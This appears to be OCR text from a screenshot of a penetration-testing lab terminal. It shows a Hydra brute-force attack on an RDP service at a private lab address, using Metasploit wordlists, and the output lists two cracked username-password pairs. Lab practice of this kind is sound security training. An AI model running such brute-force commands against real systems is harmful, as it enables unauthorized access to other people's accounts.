 root@attackdefense:~# hydra -L /usr/share/metasploit-framework/data/wordlists/co
mmon_users.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.
txt rdp://10.4.26.22 -s 3333
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-02 00:43:
33
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to red
uce the number of parallel connections and -W 1 or -W 3 to wait between connecti
on to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections
)
[WARNING] the rdp module is experimental. Please test, report - and if possible,
fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009),
~1766 tries per task
[DATA] attacking rdp://10.4.26.22:3333/
[3333][rdp] host: 10.4.26.22   login: sysadmin   password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.4.26.22   login: demo   password: victoria
[ERROR] freerdp: The connection failed to establish.
target ×
Target IP Address : 10.4.26.22
Root Instance
Search...
Encoding: ANSI_X3.4-1968 Lines: 2